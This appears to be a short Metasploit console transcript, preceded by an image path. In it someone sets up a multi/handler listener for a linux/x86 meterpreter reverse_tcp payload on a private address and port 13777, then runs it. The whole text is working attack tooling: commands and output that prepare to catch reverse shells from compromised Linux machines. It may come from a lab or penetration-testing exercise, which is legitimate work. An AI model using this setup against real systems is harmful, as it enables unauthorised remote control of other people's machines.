 msf6 > use multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > payload linux/x86/meterpreter/reverse_tcp
[-] Unknown command: payload
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.8.133
LHOST => 192.168.8.133
msf6 exploit(multi/handler) > set lport 13777
lport => 13777
msf6 exploit(multi/handler) > run